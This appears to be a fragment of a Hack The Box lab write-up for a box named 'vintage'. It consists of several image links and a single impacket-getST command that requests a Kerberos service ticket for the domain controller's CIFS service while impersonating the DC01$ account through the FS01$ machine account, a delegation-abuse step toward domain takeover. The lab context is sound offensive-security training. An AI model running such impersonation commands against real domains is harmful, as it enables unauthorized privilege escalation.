 impacket-getST -spn 'cifs/DC01.vintage.htb' -impersonate 'DC01$' 'vintage.htb'/'FS01$' -dc-ip DC01.vintage.htb -k -no-pass